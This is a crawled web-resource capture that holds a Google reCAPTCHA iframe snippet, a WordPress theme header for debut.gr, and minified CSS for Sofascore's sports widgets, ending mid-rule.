<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WSQjFPlsBCou3qxEim3NbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768883032543');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4
body_size: -299
content:
/*!
Theme Name: DEBUT.GR
Author: LAMBROS NTOKAS
Text Domain: debut.gr
*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://widgets.sofascore.com/_next/static/css/7b578efc9976cc14.css
body_size: 17141
content:
@font-face{font-family:Sofascore Sans;src:url(/static/fonts/SofascoreSans/woff2/SofascoreSans-Regular.woff2) format("woff2"),url(/static/fonts/SofascoreSans/woff/SofascoreSans-Regular.woff) format("woff"),url(/static/fonts/SofascoreSans/otf/SofascoreSans-Regular.otf) format("otf"),url(/static/fonts/SofascoreSans/ttf/SofascoreSans-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Sofascore Sans;src:url(/static/fonts/SofascoreSans/woff2/SofascoreSans-Medium.woff2) format("woff2"),url(/static/fonts/SofascoreSans/woff/SofascoreSans-Medium.woff) format("woff"),url(/static/fonts/SofascoreSans/otf/SofascoreSans-Medium.otf) format("otf"),url(/static/fonts/SofascoreSans/ttf/SofascoreSans-Medium.ttf) format("truetype");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Sofascore Sans;src:url(/static/fonts/SofascoreSans/woff2/SofascoreSans-Bold.woff2) format("woff2"),url(/static/fonts/SofascoreSans/woff/SofascoreSans-Bold.woff) format("woff"),url(/static/fonts/SofascoreSans/otf/SofascoreSans-Bold.otf) format("otf"),url(/static/fonts/SofascoreSans/ttf/SofascoreSans-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Sofascore Sans Condensed;src:url(/static/fonts/SofascoreSans/woff2/SofascoreSans-RegularCondensed.woff2) format("woff2"),url(/static/fonts/SofascoreSans/woff/SofascoreSans-RegularCondensed.woff) format("woff"),url(/static/fonts/SofascoreSans/otf/SofascoreSans-RegularCondensed.otf) format("otf"),url(/static/fonts/SofascoreSans/ttf/SofascoreSans-RegularCondensed.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Sofascore Sans Condensed;src:url(/static/fonts/SofascoreSans/woff2/SofascoreSans-MediumCondensed.woff2) format("woff2"),url(/static/fonts/SofascoreSans/woff/SofascoreSans-MediumCondensed.woff) format("woff"),url(/static/fonts/SofascoreSans/otf/SofascoreSans-MediumCondensed.otf) format("otf"),url(/static/fonts/SofascoreSans/ttf/SofascoreSans-MediumCondensed.ttf) format("ttf");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Sofascore Sans Condensed;src:url(/static/fonts/SofascoreSans/woff2/SofascoreSans-BoldCondensed.woff2) format("woff2"),url(/static/fonts/SofascoreSans/woff/SofascoreSans-BoldCondensed.woff) format("woff"),url(/static/fonts/SofascoreSans/otf/SofascoreSans-BoldCondensed.otf) format("otf"),url(/static/fonts/SofascoreSans/ttf/SofascoreSans-BoldCondensed.ttf) format("ttf");font-weight:700;font-style:normal;font-display:swap}@keyframes slideInVertical{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes slideUp{0%{transform:translateY(200%)}to{transform:translate(0)}}@keyframes slideRight{0%{transform:translateX(-100%)}to{transform:translateX(0)}}@keyframes slideRightOut{0%{transform:translateX(0)}to{transform:translateX(100%)}}@keyframes scaleIn{0%{transform:var(--initial-scale,scale(0))}to{transform:scale(1)}}@keyframes blurBackground{0%{backdrop-filter:none;-webkit-backdrop-filter:none;background-color:rgba(0,0,0,0)}to{backdrop-filter:blur(10px);-webkit-backdrop-filter:blur(10px);background-color:rgba(0,0,0,.5)}}@keyframes darkenBackground{0%{background-color:rgba(0,0,0,0)}to{background-color:rgba(0,0,0,.5)}}@keyframes pulse{0%{opacity:1}30%{opacity:1}60%{opacity:.25}to{opacity:1}}@keyframes fadeIn{0%{opacity:.0001}to{opacity:1}}@keyframes blink{0%{opacity:0}50%{opacity:1}to{opacity:0}}:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){scrollbar-color:var(--neutral-default) var(--surface-s1);scrollbar-width:thin}:host,html{--font-fallback:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-tab-size:4;tab-size:4;-webkit-tap-highlight-color:transparent;line-height:1.5;font-family:var(--global-font-body,var(--font-fallback))}*,::backdrop,::file-selector-button,:after,:before{margin:0;padding:0;box-sizing:border-box;border-width:0;border-style:solid;border-color:var(--global-color-border,currentcolor)}hr{height:0;color:inherit;border-top-width:1px}body{height:var(--sizes-100\%);line-height:inherit}img{border-style:none}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:var(--sizes-100\%);height:auto}h1,h2,h3,h4,h5,h6{text-wrap:balance;font-size:inherit;font-weight:inherit}h1,h2,h3,h4,h5,h6,p{overflow-wrap:break-word}menu,ol,ul{list-style:none}::file-selector-button,button,input:where([type=button],[type=reset],[type=submit]){appearance:button;-webkit-appearance:button}::file-selector-button,button,input,optgroup,select,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;background:transparent}::placeholder{opacity:1;--placeholder-fallback:rgba(0,0,0,0.5);color:var(--global-color-placeholder,var(--placeholder-fallback))}@supports (not (-webkit-appearance:-apple-pay-button)) or (contain-intrinsic-size:1px){::placeholder{--placeholder-fallback:color-mix(in oklab,currentcolor 50%,transparent)}}textarea{resize:vertical}table{text-indent:0;border-collapse:collapse;border-color:inherit}summary{display:list-item}small{font-size:80%}sub,sup{position:relative;vertical-align:baseline;font-size:75%;line-height:0}sub{bottom:-.25em}sup{top:-.5em}dialog{padding:0}a{color:inherit;text-decoration:inherit}abbr:where([title]){text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{--font-mono-fallback:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New";font-feature-settings:normal;font-variation-settings:normal;font-family:var(--global-font-mono,var(--font-mono-fallback));font-size:1em}progress{vertical-align:baseline}::-webkit-search-cancel-button,::-webkit-search-decoration{-webkit-appearance:none}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}:-moz-ui-invalid{box-shadow:none}:-moz-focusring{outline:auto}[hidden]:where(:not([hidden=until-found])):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){display:none!important}:root:not(#\#){--made-with-panda:"🐼"}html:not(#\#){--global-font-body:Sofascore Sans;--font-sofascore-sans-condensed:Sofascore Sans Condensed;font-size:16px}:not(#\#),:not(#\#)::backdrop,:not(#\#):after,:not(#\#):before{--blur: ;--brightness: ;--contrast: ;--grayscale: ;--hue-rotate: ;--invert: ;--saturate: ;--sepia: ;--drop-shadow: ;--backdrop-blur: ;--backdrop-brightness: ;--backdrop-contrast: ;--backdrop-grayscale: ;--backdrop-hue-rotate: ;--backdrop-invert: ;--backdrop-opacity: ;--backdrop-saturate: ;--backdrop-sepia: ;--gradient-from-position: ;--gradient-to-position: ;--gradient-via-position: ;--scroll-snap-strictness:proximity;--border-spacing-x:0;--border-spacing-y:0;--translate-x:0;--translate-y:0;--rotate:0;--rotate-x:0;--rotate-y:0;--skew-x:0;--skew-y:0;--scale-x:1;--scale-y:1}:where(:root,:host):not(#\#):not(#\#){--durations-fastest:50ms;--durations-faster:100ms;--durations-fast:150ms;--durations-normal:200ms;--durations-slow:300ms;--durations-slower:400ms;--durations-slowest:500ms;--fonts-sans:var(--global-font-body);--fonts-condensed:var(--font-sofascore-sans-condensed,var(--font-fallback));--font-sizes-2xs:0.625rem;--font-sizes-xs:0.75rem;--font-sizes-sm:0.875rem;--font-sizes-md:1rem;--font-sizes-lg:1.125rem;--font-sizes-xl:1.25rem;--font-sizes-2xl:1.75rem;--radii-2xs:2px;--radii-xs:4px;--radii-sm:8px;--radii-md:12px;--radii-lg:16px;--radii-xl:24px;--radii-50\%:50%;--spacing-0:0;--spacing-2xs:2px;--spacing-xs:4px;--spacing-sm:8px;--spacing-md:12px;--spacing-lg:16px;--spacing-xl:24px;--spacing-2xl:32px;--spacing-3xl:40px;--spacing-4xl:48px;--sizes-2xs:2px;--sizes-xs:4px;--sizes-sm:8px;--sizes-md:12px;--sizes-lg:16px;--sizes-xl:24px;--sizes-2xl:32px;--sizes-3xl:40px;--sizes-4xl:48px;--sizes-5xl:56px;--sizes-6xl:64px;--sizes-7xl:72px;--sizes-8xl:80px;--sizes-9xl:88px;--sizes-10xl:96px;--sizes-11xl:104px;--sizes-12xl:112px;--sizes-100\%:100%;--sizes-min:min-content;--sizes-max:max-content;--sizes-fit:fit-content;--sizes-breakpoint-xs:480px;--sizes-breakpoint-sm:768px;--sizes-breakpoint-md:992px;--sizes-breakpoint-lg:1344px;--z-index-backdrop:0;--z-index-button:1;--z-index-sticky-tertiary:97;--z-index-sticky-secondary:98;--z-index-sticky:99;--z-index-dropdown:100;--z-index-fixed:101;--z-index-popover:102;--z-index-subheader:103;--z-index-header:104;--z-index-mobile-menu:105;--z-index-bottom-navigation:106;--z-index-floating-c-t-a:107;--z-index-modal-backdrop:108;--z-index-modal:109;--z-index-modal-sticky:110;--z-index-alert:111;--z-index-z-index-mui:1500;--breakpoints-xs:480px;--breakpoints-sm:768px;--breakpoints-md:992px;--breakpoints-lg:1344px;--colors-action-primary-default:#374DF5;--colors-action-primary-highlight:rgba(55,77,245,0.15);--colors-primary-default:#374df5;--colors-primary-variant:#2c3ec4;--colors-primary-highlight:rgba(55,77,245,0.15);--colors-secondary-default:#0bb32a;--colors-secondary-variant:#08861f;--colors-secondary-highlight:rgba(11,179,42,0.15);--colors-tertiary-default:rgba(202,194,133,1);--colors-tertiary-variant:rgba(157,150,94,1);--colors-tertiary-highlight:rgba(202,194,133,0.15);--colors-neutral-default:#A4A9B3;--colors-neutral-variant:#51565F;--colors-neutral-highlight:#e8ecf3;--colors-header-primary:#374DF5;--colors-header-variant:#2C3EC4;--colors-surface-s0:#edf1f6;--colors-surface-s1:#ffffff;--colors-surface-s2:rgba(229,233,239,0.5);--colors-surface-sp:#ffffff;--colors-surface-t:#222226;--colors-neutrals-n-lv1:#222226;--colors-neutrals-n-lv2:rgba(34,34,38,0.7);--colors-neutrals-n-lv3:rgba(34,34,38,0.45);--colors-neutrals-n-lv4:rgba(34,34,38,0.15);--colors-neutrals-n-lv5:rgba(34,34,38,0.06);--colors-on-color-primary:#ffffff;--colors-on-color-secondary:rgba(255,255,255,0.6);--colors-on-color-highlight1:rgba(255,255,255,0.25);--colors-on-color-highlight2:rgba(255,255,255,0.1);--colors-on-color-default:#ffffff;--colors-status-success-default:#15b168;--colors-status-alert-default:#c7921f;--colors-status-error-default:#c7361f;--colors-status-live:#cb1818;--colors-status-live-highlight:rgba(203,24,24,0.1);--colors-status-crowdsourcing-live:#FF109F;--colors-status-crowdsourcing-live-highlight:rgba(255,16,159,0.1);--colors-status-val:#e59c03;--colors-status-sentiment-positive:#0bb32a;--colors-status-sentiment-positive-highlight:rgba(11,179,42,0.25);--colors-status-sentiment-negative:#cb1818;--colors-status-sentiment-negative-highlight:rgba(203,24,24,0.25);--colors-elevation-elevation1:rgba(34,34,38,0.16);--colors-elevation-elevation2:rgba(34,34,38,0.16);--colors-elevation-elevation3:rgba(34,34,38,0.16);--colors-overlay-darken1:rgba(0,0,0,0.25);--colors-overlay-darken2:rgba(0,0,0,0.5);--colors-overlay-darken3:rgba(0,0,0,0.65);--colors-graphics-terrain-football:#cbedbf;--colors-graphics-terrain-football-pale:#f5fbf2;--colors-graphics-terrain-basketball:#f8d496;--colors-graphics-terrain-basketball-pale:#fef6ea;--colors-graphics-terrain-football-lineups:#3c8063;--colors-graphics-dark:#0c0c0d;--colors-rating-s00:#A4A9B3;--colors-rating-s10:#DC0C00;--colors-rating-s60:#ED7E07;--colors-rating-s65:#D9AF00;--colors-rating-s70:#00C424;--colors-rating-s80:#00ADC4;--colors-rating-s90:#374DF5;--colors-tennis-tournaments-p250:#00AFF0;--colors-tennis-tournaments-p500:#848E95;--colors-tennis-tournaments-p1000:#D1B04E;--colors-tennis-tournaments-p2000:#3A66AC;--colors-player-position-forward:#CB1818;--colors-player-position-midfield:#0BB32A;--colors-player-position-defender:#374DF5;--colors-player-position-goalkeeper:#E59C03;--colors-playoffs-promotion-to-x:#26943b;--colors-playoffs-promotion-to-x-playoff:#49cb40;--colors-playoffs-promotion-to-y:#0056a3;--colors-playoffs-promotion-to-y-playoff:#0a8dff;--colors-playoffs-promotion-to-z:#016565;--colors-playoffs-promotion-to-z-playoff:#018e8d;--colors-playoffs-promotion-to-z-playoff-secondary:#01b7b6;--colors-playoffs-relegation-playoff:#fea500;--colors-playoffs-relegation:#c1262d;--colors-heatmap-hm_1:#cbedbf;--colors-heatmap-hm_2:#d5eb86;--colors-heatmap-hm_3:#fffc20;--colors-heatmap-hm_4:#ff8111;--colors-heatmap-hm_5:#ff1f1f;--colors-home-away-home-primary:#0BB32A;--colors-home-away-home-variant:#08861F;--colors-home-away-home-primary-highlight:rgba(11,179,42,0.25);--colors-home-away-away-primary:#374DF5;--colors-home-away-away-variant:#2C3EC4;--colors-home-away-away-primary-highlight:rgba(55,77,245,0.25);--colors-home-away-shot-fill:rgba(255,255,255,0.5);--colors-editor-pink:#FF407F;--colors-editor-pink-highlight:rgba(255,64,127,0.15);--colors-tennis-terrain-hardcourt-indoor:#30b8ab;--colors-tennis-terrain-hardcourt-outdoor:#5143cc;--colors-tennis-terrain-grass:#62bd40;--colors-tennis-terrain-clay:#eb9a44;--colors-tennis-terrain-default:#808080;--colors-cricket-neutral:#A4A9B3;--colors-cricket-single-runs:#6AAC44;--colors-cricket-first-circle-runs:#4D82A1;--colors-cricket-second-circle-runs:#98458C;--colors-cricket-wickets-down:#B8483C;--colors-cricket-errors:#BE9B3C;--colors-cricket-terrain-primary:#CBEDBF;--colors-cricket-terrain-secondary:#166534;--colors-cricket-dsr:#5A539C;--colors-mma-red-primary:#CE153A;--colors-mma-red-highlight:rgba(206,21,58,0.15);--colors-mma-blue-primary:#1258DF;--colors-mma-blue-highlight:rgba(18,88,223,0.15);--colors-stage-sports-dtm:#011C47;--colors-stage-sports-formula1:#DC351E;--colors-stage-sports-formula-e:#04AFE7;--colors-stage-sports-indycar:#C61E36;--colors-stage-sports-moto2:#84273A;--colors-stage-sports-moto3:#832639;--colors-stage-sports-moto-g-p:#3B3536;--colors-stage-sports-nascar:#007AC2;--colors-stage-sports-superbike:#BD1F23;--colors-stage-sports--w-r-c:#7BAD26;--colors-stage-sports-cycling:#0162AF;--colors-stage-sports-generic:#03AF37;--colors-e-sports-lol-red:#E03030;--colors-e-sports-lol-blue:#1880B6;--colors-e-sports-dota2-radiant:#94C044;--colors-e-sports-dota2-dire:#B84444;--colors-e-sports-cs-ct:#3490CE;--colors-e-sports-cs-ct2:#5098E1;--colors-e-sports-cs-t:#F0B41C;--colors-e-sports-cs-t2:#D4A420;--colors-social-twitter:#00acee;--colors-social-facebook:#0865FE;--colors-social-apple:#000000;--colors-social-huawei-symbol:#CE0E2D;--colors-social-huawei-text:#262729}.dark:not(#\#):not(#\#){--colors-action-primary-default:#7A84FF;--colors-action-primary-highlight:rgba(122,132,255,0.25);--colors-primary-default:#7A84FF;--colors-primary-variant:#272C32;--colors-primary-highlight:rgba(122,132,255,0.25);--colors-secondary-default:#46C252;--colors-secondary-variant:#15781F;--colors-secondary-highlight:rgba(70,194,82,0.25);--colors-tertiary-default:rgba(168,161,110,1);--colors-tertiary-variant:rgba(130,124,77,1);--colors-tertiary-highlight:rgba(168,161 110,0.15);--colors-neutral-highlight:rgba(54,63,83,0.5);--colors-header-primary:#272C32;--colors-header-variant:#272C32;--colors-surface-s0:#000000;--colors-surface-s1:#171C1F;--colors-surface-s2:rgba(0,0,0,0.5);--colors-surface-sp:#272C32;--colors-surface-t:#ECEDEF;--colors-neutrals-n-lv1:#ECEDEF;--colors-neutrals-n-lv2:rgba(255,255,255,0.75);--colors-neutrals-n-lv3:rgba(255,255,255,0.5);--colors-neutrals-n-lv4:rgba(255,255,255,0.15);--colors-neutrals-n-lv5:rgba(255,255,255,0.08);--colors-on-color-primary:#FCFCFE;--colors-status-success-default:#39B57A;--colors-status-alert-default:#DBAA3F;--colors-status-error-default:#E35C47;--colors-status-live:#E73B3B;--colors-status-live-highlight:rgba(231,59,59,0.2);--colors-status-crowdsourcing-live:#FF70C5;--colors-status-crowdsourcing-live-highlight:rgba(255,112,197,0.2);--colors-status-val:#E8B345;--colors-status-sentiment-positive:#46C252;--colors-status-sentiment-positive-highlight:rgba(70,194,82,0.25);--colors-status-sentiment-negative:#E73B3B;--colors-status-sentiment-negative-highlight:rgba(231,59,59,0.25);--colors-elevation-elevation1:rgba(0,0,0,0.24);--colors-elevation-elevation2:rgba(0,0,0,0.40);--colors-elevation-elevation3:rgba(0,0,0,0.48);--colors-graphics-terrain-football:#446C46;--colors-graphics-terrain-football-pale:#1D2C29;--colors-graphics-terrain-basketball:#A38A5E;--colors-graphics-terrain-basketball-pale:#31312E;--colors-graphics-terrain-football-lineups:#171c1f;--colors-rating-s00:#828BA1;--colors-rating-s10:#CD0B00;--colors-player-position-forward:#E73B3B;--colors-player-position-midfield:#3EC94C;--colors-player-position-defender:#4B9DEF;--colors-player-position-goalkeeper:#E8B345;--colors-playoffs-promotion-to-x:#3BB552;--colors-playoffs-promotion-to-x-playoff:#80EA79;--colors-playoffs-promotion-to-y:#288EEA;--colors-playoffs-promotion-to-y-playoff:#8FCBFF;--colors-playoffs-promotion-to-z:#2F9D9D;--colors-playoffs-promotion-to-z-playoff:#0AD8D8;--colors-playoffs-promotion-to-z-playoff-secondary:#BEFEFE;--colors-playoffs-relegation-playoff:#FFB936;--colors-playoffs-relegation:#EF5158;--colors-heatmap-hm_1:#446C46;--colors-heatmap-hm_2:#7D943C;--colors-heatmap-hm_3:#FFD630;--colors-heatmap-hm_4:#F0802B;--colors-heatmap-hm_5:#F03530;--colors-home-away-home-primary:#46C252;--colors-home-away-home-variant:#0B5A13;--colors-home-away-home-primary-highlight:rgba(70,194,82,0.25);--colors-home-away-away-primary:#7A84FF;--colors-home-away-away-variant:#2C3596;--colors-home-away-away-primary-highlight:rgba(122,132,255,0.25);--colors-home-away-shot-fill:rgba(255,255,255,0.2);--colors-editor-pink:#FF7DA8;--colors-tennis-terrain-hardcourt-indoor:#6EE4D9;--colors-tennis-terrain-hardcourt-outdoor:#A59BF5;--colors-tennis-terrain-grass:#488331;--colors-tennis-terrain-clay:#A06B32;--colors-cricket-neutral:#828BA1;--colors-mma-red-primary:#DE4E6B;--colors-mma-red-highlight:rgba(222,78,107,0.25);--colors-mma-blue-primary:#467CE5;--colors-mma-blue-highlight:rgba(70,124,229,0.25);--colors-social-facebook:#ECEDEF;--colors-social-apple:#ECEDEF;--colors-social-huawei-symbol:#ECEDEF;--colors-social-huawei-text:#ECEDEF}.button:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){line-height:normal!important}.button:not(#\#):not(#\#):not(#\#){border:1.5px solid transparent;appearance:none;-webkit-appearance:none;cursor:pointer;display:inline-flex;isolation:isolate;outline:2px solid transparent;outline-offset:2px;position:relative;-webkit-user-select:none;user-select:none;white-space:nowrap;align-items:center;justify-content:center;flex-shrink:0}.button:not(#\#):not(#\#):not(#\#) :where(svg){fill:currentColor}.button:is(:disabled,[disabled],[data-disabled]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){--colors-color-palette-default:var(--colors-neutral-default)!important;--colors-color-palette-variant:var(--colors-neutral-variant)!important;--colors-color-palette-highlight:var(--colors-neutral-highlight)!important}.button:is(:disabled,[disabled],[data-disabled]):not(#\#):not(#\#):not(#\#){cursor:not-allowed}.stickyBox:not(#\#):not(#\#):not(#\#){z-index:var(--z-index-sticky);transform:translateZ(0)}.button--variant_filled:not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-color-palette-default);color:var(--colors-surface-s1)}.button--variant_filled:not([disabled]):is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#){background:linear-gradient(var(--colors-neutrals-n-lv4),var(--colors-neutrals-n-lv4)),var(--colors-color-palette-default)}.button--variant_filled:not([disabled]):is(:active,[data-active]):not(#\#):not(#\#):not(#\#):not(#\#){background:linear-gradient(var(--colors-on-color-highlight2),var(--colors-on-color-highlight2)),var(--colors-color-palette-default)}.button--variant_filled:not([disabled]):is(:focus-visible,[data-focus-visible]):not(#\#):not(#\#):not(#\#):not(#\#){background:linear-gradient(var(--colors-neutrals-n-lv4),var(--colors-neutrals-n-lv4)),var(--colors-color-palette-default);border-color:var(--colors-neutrals-n-lv4)}.button--size_secondary:not(#\#):not(#\#):not(#\#):not(#\#){height:32px;min-width:32px;letter-spacing:.07px;text-transform:uppercase;font-family:var(--fonts-sans);font-size:var(--font-sizes-sm);font-weight:700;line-height:1.143;padding-inline:var(--spacing-lg);gap:var(--spacing-sm);border-radius:var(--radii-xl)}.button--size_secondary:not(#\#):not(#\#):not(#\#):not(#\#) :where(svg){width:16px;height:16px}.button--colorPalette_primary:not(#\#):not(#\#):not(#\#):not(#\#){--colors-color-palette-default:var(--colors-action-primary-default);--colors-color-palette-highlight:var(--colors-action-primary-highlight)}.button--variant_clear:not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-color-palette-default);background:transparent}.button--variant_clear:is(:disabled,[disabled],[data-disabled]):not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-neutral-default)}.button--variant_clear:not([disabled]):is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#){--mix-background:color-mix(in srgb,var(--colors-color-palette-default) 8%,transparent);background:var(--mix-background,var(--colors-color-palette-default))}.button--variant_clear:not([disabled]):is(:active,[data-active]):not(#\#):not(#\#):not(#\#):not(#\#){--mix-background:color-mix(in srgb,var(--colors-color-palette-default) 15%,transparent);background:var(--mix-background,var(--colors-color-palette-default))}.button--size_primary:not(#\#):not(#\#):not(#\#):not(#\#){height:36px;min-width:36px;letter-spacing:.07px;text-transform:uppercase;font-family:var(--fonts-sans);font-size:var(--font-sizes-sm);font-weight:700;line-height:1.143;padding-inline:var(--spacing-lg);gap:var(--spacing-xs);border-radius:var(--radii-xs)}.button--size_primary:not(#\#):not(#\#):not(#\#):not(#\#) :where(svg){width:24px;height:24px}.button--negative_true:not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-graphics-dark)}.button--variant_outline:not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-color-palette-default);background:transparent;border-color:var(--colors-color-palette-default)}.button--variant_outline:not([disabled]):is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#){--mix-background:color-mix(in srgb,var(--colors-color-palette-default) 8%,transparent);background:var(--mix-background,var(--colors-color-palette-default))}.button--variant_outline:not([disabled]):is(:active,[data-active]):not(#\#):not(#\#):not(#\#):not(#\#){--mix-background:color-mix(in srgb,var(--colors-color-palette-default) 15%,transparent);background:var(--mix-background,var(--colors-color-palette-default))}.button--variant_outline:not([disabled]):is(:focus-visible,[data-focus-visible]):not(#\#):not(#\#):not(#\#):not(#\#){--mix-background:color-mix(in srgb,var(--colors-color-palette-default) 8%,transparent);background:var(--mix-background,var(--colors-color-palette-default));--mix-borderColor:color-mix(in srgb,var(--colors-color-palette-default) 15%,transparent);border-color:var(--mix-borderColor,var(--colors-color-palette-default))}.button--size_tertiary:not(#\#):not(#\#):not(#\#):not(#\#){height:24px;min-width:24px;letter-spacing:-.012px;font-family:var(--fonts-sans);font-size:var(--font-sizes-xs);font-weight:500;line-height:1.334;padding-inline:var(--spacing-md);gap:var(--spacing-2xs);border-radius:var(--radii-xl)}.button--size_tertiary:not(#\#):not(#\#):not(#\#):not(#\#) :where(svg){width:16px;height:16px}.stickyBox--isStickingDisabled_false:not(#\#):not(#\#):not(#\#):not(#\#){position:sticky}.modalRecipe__overlay:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){position:fixed;inset-inline-start:var(--spacing-0);width:100vw;height:100vh;display:flex;inset:var(--spacing-0);overflow:hidden;transform-origin:center;top:var(--spacing-0);justify-content:center;align-items:center;animation-duration:var(--durations-normal);animation-timing-function:ease-in;animation-fill-mode:forwards}.modalRecipe__contentWrapper:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){display:flex;box-shadow:0 1px 16px 1px var(--colors-elevation-elevation3);padding:var(--spacing-0);border-radius:var(--radii-lg);transform-origin:center;flex-direction:column;background-color:var(--colors-surface-sp);animation-name:scaleIn;animation-duration:var(--durations-faster);animation-delay:var(--durations-normal);animation-fill-mode:backwards}.autocomplete__root:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){position:relative}.autocomplete__optionsContainer:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){position:absolute;border-radius:var(--radii-md);background:var(--colors-surface-s1);box-shadow:0 1px 16px 1px var(--colors-elevation-elevation3);padding:var(--spacing-0);max-height:300px;z-index:var(--z-index-dropdown);margin-top:var(--spacing-xs);overflow-y:auto}.autocomplete__option:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){list-style:none;cursor:pointer}.autocomplete__option:is([aria-selected=true],[data-selected]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-primary-highlight)}.autocomplete__option:is(:focus,[data-focus]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-surface-s2)}.autocomplete__option:is(:focus-visible,[data-focus-visible]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-surface-s2)}.autocomplete__option:is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-surface-s2)}.autocomplete__optionText:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){letter-spacing:-.016px;font-family:var(--fonts-sans);font-size:var(--font-sizes-md);font-weight:400;line-height:1.25;color:var(--colors-neutrals-n-lv1);padding-inline:var(--spacing-lg);padding-block:var(--spacing-sm)}.autocomplete__noOptionText:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-inline:var(--spacing-lg);padding-block:var(--spacing-md)}.autocomplete__limitTagText:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#),.autocomplete__noOptionText:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){letter-spacing:-.012px;font-family:var(--fonts-sans);font-size:var(--font-sizes-xs);font-weight:500;line-height:1.334;color:var(--colors-neutrals-n-lv3)}.autocomplete__limitTagText:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){display:flex;align-self:center}.autocomplete__chipContainer:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){display:flex;z-index:var(--z-index-button);max-height:200px;flex-wrap:wrap;align-items:baseline;overflow-x:hidden;overflow-y:auto}.autocomplete__chip:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){justify:center;border-radius:var(--radii-md);padding-inline-start:var(--spacing-md);padding-inline-end:var(--spacing-xs);padding-block:var(--spacing-xs);margin-inline-end:var(--spacing-xs);margin-block:var(--spacing-2xs);background:var(--colors-surface-s2);border:1px solid var(--colors-primary-default);height:var(--sizes-xl);gap:var(--spacing-xs);-webkit-user-select:none;user-select:none;max-width:148px;animation-name:scaleIn;animation-duration:var(--durations-faster)}.autocomplete__chip:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#),.autocomplete__chipTail:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){display:flex;align-items:center}.autocomplete__chipTail:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-radius:var(--radii-50\%);width:14px;height:14px;padding:var(--spacing-0);cursor:pointer;outline:2px solid 